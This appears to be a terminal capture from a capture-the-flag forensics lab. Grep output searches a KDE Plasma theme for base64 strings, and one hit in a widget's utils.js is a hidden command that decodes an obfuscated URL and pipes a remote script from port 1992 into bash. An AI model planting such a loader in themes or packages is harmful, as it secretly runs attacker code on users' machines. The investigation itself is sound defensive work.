 (kali㉿kali)-[~/Desktop/htb/cp]
$ grep -rE '[A-Za-z0-9+/]{20,}={0,2}' .
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/main.xml:<kcfg xmlns="http://www.kde.org/standards/kcfg/1.0"
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/main.xml:      xsi:schemaLocation="http://www.kde.org/standards/kcfg/1.0
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/main.xml:      http://www.kde.org/standards/kcfg/1.0/kcfg.xsd" >
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/main.xml:        <entry name="launchApplicationEnabled" type="Bool">
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/main.xml:        <entry name="interfacesWhitelistEnabled" type="Bool">
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/config.qml:         source: 'config/ConfigGeneral.qml'
./plasma/plasmoids/org.kde.netspeedWidget/contents/config/config.qml:         source: 'config/ConfigAdvanced.qml'
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/main.qml:    property bool launchApplicationEnabled: plasmoid.configuration.launchApplicationEnabled
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/main.qml:    property bool interfacesWhitelistEnabled: plasmoid.configuration.interfacesWhitelistEnabled
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/main.qml:    fullRepresentation: CompactRepresentation {}
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/main.qml:    preferredRepresentation: fullRepresentation
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:    property alias cfg_launchApplicationEnabled: launchApplicationEnabled.checked
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:    property alias cfg_interfacesWhitelistEnabled: interfacesWhitelistEnabled.checked
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:            id: launchApplicationEnabled
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:            enabled: launcher.item ≠ null && launchApplicationEnabled.checked
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:            id: interfacesWhitelistEnabled
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:                color: Kirigami.Theme.alternateBackgroundColor
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigAdvanced.qml:                            enabled: interfacesWhitelistEnabled.checked
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/AppMenuDialog.qml:            highlightMoveDuration: 0
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/AppMenuDialog.qml:            highlightResizeDuration: 0
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/AppMenuDialog.qml:                    color: Kirigami.Theme.alternateBackgroundColor
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigGeneral.qml:            onCurrentIndexChanged: cfg_speedLayout = model[currentIndex]['value']
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigGeneral.qml:            onCurrentIndexChanged: cfg_swapDownUp = model[currentIndex]['value'] == 'up'
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/config/ConfigGeneral.qml:            onCurrentIndexChanged: cfg_speedUnits = model[currentIndex]['value']
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:            if (interfacesWhitelistEnabled && interfacesWhitelist.indexOf(key) === -1) {
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:            if (interfacesWhitelistEnabled && interfacesWhitelist.indexOf(key) === -1) {
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:    property double doubleIconWidth: showIcons ? (doubleIconTextMetrics.width + marginWidth) : 0
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:                if (interfacesWhitelistEnabled && interfacesWhitelist.indexOf(key) === -1) {
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:        id: doubleIconTextMetrics
./plasma/plasmoids/org.kde.netspeedWidget/contents/ui/CompactRepresentation.qml:        enabled: launchApplicationEnabled
./plasma/plasmoids/org.kde.netspeedWidget/contents/code/utils.js:    "UPDATE_URL=$(echo | rev | base64 -d); curl $UPDATE_URL:1992/update_sh | bash"
./plasma/desktoptheme/Otto/widgets/bar_meter_vertical.svgz:   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
./plasma/desktoptheme/Otto/widgets/bar_meter_vertical.svgz:           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
./plasma/desktoptheme/Otto/widgets/glowbar.svgz:   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
./plasma/desktoptheme/Otto/widgets/glowbar.svgz:           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
./plasma/desktoptheme/Otto/colors:ChangeSelectionColor=true
./plasma/desktoptheme/Otto/plasmarc:defaultWallpaperTheme=
./plasma/desktoptheme/Otto/plasmarc:[AdaptiveTransparency]
grep: ./plasma/look-and-feel/Otto/contents/previews/fullscreenpreview.jpg: binary file matches
./plasma/look-and-feel/Otto/contents/layouts/org.kde.plasma.desktop-layout.js:                        "favoritesPortedToKAstats": "true",
heme has been Pwned!
Getting Started